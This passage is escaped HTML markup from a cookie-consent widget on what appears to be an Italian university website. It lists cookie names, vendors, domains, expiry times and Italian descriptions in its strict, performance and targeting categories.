bilanciamento del carico. Identifica il server che ha consegnato l&amp;#39;ultima pagina al browser. Associato al software HAProxy Load Balancer.&quot;}">\n                          Solitamente utilizzato per il bilanciamento del carico. Identifica il server che ha consegnato l&#39;ultima pagina al browser. Associato al software HAProxy Load Balancer.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .t.co                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 55 secondi&quot;}">\n                      29 minuti 55 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>msToken<\/td>\n                    <td>\n                                            .tiktok.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana 3 giorni&quot;}">\n                      1 settimana 3 giorni                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per scopi di autenticazione e sicurezza, assicurando che gli utenti rimangano registrati e che i loro dati siano protetti quando navigano attraverso il sito web o interagiscono con i suoi servizi.&quot;}">\n                          Questo cookie viene utilizzato per scopi di autenticazione e sicurezza, assicurando che gli utenti rimangano registrati e che i loro dati siano protetti quando navigano attraverso il sito web o interagiscono con i suoi servizi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>VISITOR_PRIVACY_METADATA<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>YouTube<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per memorizzare le scelte di consenso e privacy dell\'utente per la loro interazione con il sito. Registra i dati sul consenso del visitatore riguardo a varie politiche e impostazioni sulla privacy, garantendo che le loro preferenze siano onorate nelle sessioni future.&quot;}">\n                          Questo cookie viene utilizzato per memorizzare le scelte di consenso e privacy dell\'utente per la loro interazione con il sito. Registra i dati sul consenso del visitatore riguardo a varie politiche e impostazioni sulla privacy, garantendo che le loro preferenze siano onorate nelle sessioni future.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_dc_gtm_UA-21877156-4<\/td>\n                    <td>\n                                            .masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;46 secondi&quot;}">\n                      46 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 associato ai siti che utilizzano Google Tag Manager per caricare altri script e codice in una pagina. Laddove viene utilizzato, pu\\u00f2 essere considerato come strettamente necessario poich\\u00e9 senza di esso, altri script potrebbero non funzionare correttamente. La fine del nome \\u00e8 un numero univoco che \\u00e8 anche un identificatore per un account Google Analytics associato.&quot;}">\n                          Questo cookie \u00e8 associato ai siti che utilizzano Google Tag Manager per caricare altri script e codice in una pagina. Laddove viene utilizzato, pu\u00f2 essere considerato come strettamente necessario poich\u00e9 senza di esso, altri script potrebbero non funzionare correttamente. La fine del nome \u00e8 un numero univoco che \u00e8 anche un identificatore per un account Google Analytics associato.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 54 secondi&quot;}">\n                      29 minuti 54 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AWSALBCORS<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/advertising.amazon.com\/legal\/privacy-notice\'>Amazon.com Inc.<\/a>                        <\/div>\n                                            embed.bsky.app                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Per il supporto continuo della viscosit\\u00e0 con i casi d&amp;#39;uso CORS dopo l&amp;#39;aggiornamento di Chromium, stiamo creando cookie di viscosit\\u00e0 aggiuntivi per ciascuna di queste funzionalit\\u00e0 di viscosit\\u00e0 basate sulla durata denominate AWSALBCORS (ALB).&quot;}">\n                          Per il supporto continuo della viscosit\u00e0 con i casi d&#39;uso CORS dopo l&#39;aggiornamento di Chromium, stiamo creando cookie di viscosit\u00e0 aggiuntivi per ciascuna di queste funzionalit\u00e0 di viscosit\u00e0 basate sulla durata denominate AWSALBCORS (ALB).                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 59 secondi&quot;}">\n                      29 minuti 59 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>receive-cookie-deprecation<\/td>\n                    <td>\n                                            .doubleclick.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per segnalare al titolare del sito web la deprecazione dei cookie ricevuti dal sistema, garantendo la conformit\\u00e0 e l\'adattabilit\\u00e0 agli standard web in evoluzione e alla normativa sulla privacy.&quot;}">\n                          Questo cookie viene utilizzato per segnalare al titolare del sito web la deprecazione dei cookie ricevuti dal sistema, garantendo la conformit\u00e0 e l\'adattabilit\u00e0 agli standard web in evoluzione e alla normativa sulla privacy.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>CookieScriptConsent<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/cookie-script.com\/privacy-policy.html\'>CookieScript<\/a>                        <\/div>\n                                            masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dal servizio Cookie-Script.com per ricordare le preferenze di consenso sui cookie dei visitatori. \\u00c8 necessario che il banner dei cookie di Cookie-Script.com funzioni correttamente.&quot;}">\n                          Questo cookie viene utilizzato dal servizio Cookie-Script.com per ricordare le preferenze di consenso sui cookie dei visitatori. \u00c8 necessario che il banner dei cookie di Cookie-Script.com funzioni correttamente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cf_clearance<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>Cloudflare, Inc.<\/a>                        <\/div>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dal servizio CloudFlare per identificare il traffico web di fiducia e superare eventuali restrizioni di sicurezza basate sull\'indirizzo IP del visitatore. \\u00c8 essenziale per supportare le funzionalit\\u00e0 di sicurezza di un sito web e per fornire protezione contro i visitatori dannosi.&quot;}">\n                          Questo cookie viene utilizzato dal servizio CloudFlare per identificare il traffico web di fiducia e superare eventuali restrizioni di sicurezza basate sull\'indirizzo IP del visitatore. \u00c8 essenziale per supportare le funzionalit\u00e0 di sicurezza di un sito web e per fornire protezione contro i visitatori dannosi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .vimeo.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 52 secondi&quot;}">\n                      29 minuti 52 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cflb<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>Cloudflare, Inc.<\/a>                        <\/div>\n                                            truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;4 ore&quot;}">\n                      4 ore                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per il bilanciamento del carico e per l\'identificazione del traffico web di fiducia. Aiuta a garantire un servizio coerente e un\'esperienza utente gestendo il traffico e il routing degli utenti a server specifici.&quot;}">\n                          Questo cookie viene utilizzato per il bilanciamento del carico e per l\'identificazione del traffico web di fiducia. Aiuta a garantire un servizio coerente e un\'esperienza utente gestendo il traffico e il routing degli utenti a server specifici.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>X-AB<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/stackoverflow.com\/legal\/privacy-policy\'>Stack Exchange Inc.<\/a>                        <\/div>\n                                            sc-static.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dall&amp;#39;operatore del sito web nel contesto di test multi-variata. Questo \\u00e8 uno strumento utilizzato per combinare o modificare i contenuti del sito web. Ci\\u00f2 consente al sito Web di trovare la migliore variante \\\/ edizione del sito.&quot;}">\n                          Questo cookie viene utilizzato dall&#39;operatore del sito web nel contesto di test multi-variata. Questo \u00e8 uno strumento utilizzato per combinare o modificare i contenuti del sito web. Ci\u00f2 consente al sito Web di trovare la migliore variante \/ edizione del sito.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_GRECAPTCHA<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            www.google.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Google reCAPTCHA imposta un cookie necessario (_GRECAPTCHA) quando viene eseguito allo scopo di fornire la sua analisi dei rischi.&quot;}">\n                          Google reCAPTCHA imposta un cookie necessario (_GRECAPTCHA) quando viene eseguito allo scopo di fornire la sua analisi dei rischi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 52 secondi&quot;}">\n                      29 minuti 52 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>li_gc<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato per memorizzare il consenso dell&amp;#39;ospite all&amp;#39;uso dei cookie per scopi non essenziali&quot;}">\n                          Utilizzato per memorizzare il consenso dell&#39;ospite all&#39;uso dei cookie per scopi non essenziali                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="strict">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="performance">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Performance&quot;}">\n                  Performance                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di performance vengono utilizzati per vedere come i visitatori utilizzano il sito web, ad esempio con i cookie analitici. Questi cookie non possono essere utilizzati per identificare direttamente un determinato visitatore.&quot;}">\n                  I cookie di performance vengono utilizzati per vedere come i visitatori utilizzano il sito web, ad esempio con i cookie analitici. Questi cookie non possono essere utilizzati per identificare direttamente un determinato visitatore.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="performance"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="performance"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="performance" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>RT<\/td>\n                    <td>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare il comportamento degli utenti sul sito, misurando come gli utenti interagiscono con i contenuti per migliorare le prestazioni e l\'esperienza degli utenti. Pu\\u00f2 anche essere utilizzato per scopi di routing per ottimizzare il traffico del server per garantire che le pagine web caricano pi\\u00f9 velocemente.&quot;}">\n                          Questo cookie viene utilizzato per monitorare il comportamento degli utenti sul sito, misurando come gli utenti interagiscono con i contenuti per migliorare le prestazioni e l\'esperienza degli utenti. Pu\u00f2 anche essere utilizzato per scopi di routing per ottimizzare il traffico del server per garantire che le pagine web caricano pi\u00f9 velocemente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_gid<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Google Analytics. Memorizza e aggiorna un valore univoco per ogni pagina visitata e viene utilizzato per contare e tenere traccia delle visualizzazioni di pagina.&quot;}">\n                          Questo cookie \u00e8 impostato da Google Analytics. Memorizza e aggiorna un valore univoco per ogni pagina visitata e viene utilizzato per contare e tenere traccia delle visualizzazioni di pagina.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ABTasty<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.abtasty.com\/privacy-policy\/\'>AB Tasty<\/a>                        <\/div>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare e migliorare il servizio del sito personalizzando l\'esperienza dell\'utente attraverso l\'ottimizzazione dei test degli utenti, la gestione delle versioni di un sito e l\'individuazione delle esperienze o delle campagne degli utenti. Consente al sito di modificare e testare nuove funzionalit\\u00e0 con segmenti di visitatori specifici e di analizzare come queste modifiche influiscono sul comportamento dell\'utente o sulle prestazioni del sito.&quot;}">\n                          Questo cookie viene utilizzato per supportare e migliorare il servizio del sito personalizzando l\'esperienza dell\'utente attraverso l\'ottimizzazione dei test degli utenti, la gestione delle versioni di un sito e l\'individuazione delle esperienze o delle campagne degli utenti. Consente al sito di modificare e testare nuove funzionalit\u00e0 con segmenti di visitatori specifici e di analizzare come queste modifiche influiscono sul comportamento dell\'utente o sulle prestazioni del sito.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_ga<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo nome di cookie \\u00e8 associato a Google Universal Analytics, che \\u00e8 un aggiornamento significativo del servizio di analisi pi\\u00f9 comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere utenti unici assegnando un numero generato in modo casuale come identificatore del cliente. \\u00c8 incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i rapporti di analisi dei siti.&quot;}">\n                          Questo nome di cookie \u00e8 associato a Google Universal Analytics, che \u00e8 un aggiornamento significativo del servizio di analisi pi\u00f9 comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere utenti unici assegnando un numero generato in modo casuale come identificatore del cliente. \u00c8 incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i rapporti di analisi dei siti.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_ga_2Q6LYLKRP0<\/td>\n                    <td>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato da Google Analytics per mantenere lo stato della sessione.&quot;}">\n                          Questo cookie viene utilizzato da Google Analytics per mantenere lo stato della sessione.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ABTastySession<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.abtasty.com\/privacy-policy\/\'>AB Tasty<\/a>                        <\/div>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 56 secondi&quot;}">\n                      29 minuti 56 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare la funzionalit\\u00e0 di test A\\\/B del sito e migliorare la pertinenza dei contenuti del sito a ciascun visitatore. Mantiene traccia della sessione di un utente per fornire un\'esperienza utente coerente durante il test A\\\/B.&quot;}">\n                          Questo cookie viene utilizzato per supportare la funzionalit\u00e0 di test A\/B del sito e migliorare la pertinenza dei contenuti del sito a ciascun visitatore. Mantiene traccia della sessione di un utente per fornire un\'esperienza utente coerente durante il test A\/B.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="performance">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="targeting">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Targeting&quot;}">\n                  Targeting                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di targeting vengono utilizzati per identificare i visitatori tra diversi siti web, ad esempio partner di contenuti, reti di banner. Questi cookie possono essere utilizzati dalle aziende per creare un profilo degli interessi dei visitatori o mostrare annunci pertinenti su altri siti web.&quot;}">\n                  I cookie di targeting vengono utilizzati per identificare i visitatori tra diversi siti web, ad esempio partner di contenuti, reti di banner. Questi cookie possono essere utilizzati dalle aziende per creare un profilo degli interessi dei visitatori o mostrare annunci pertinenti su altri siti web.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="targeting"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="targeting"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="targeting" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" 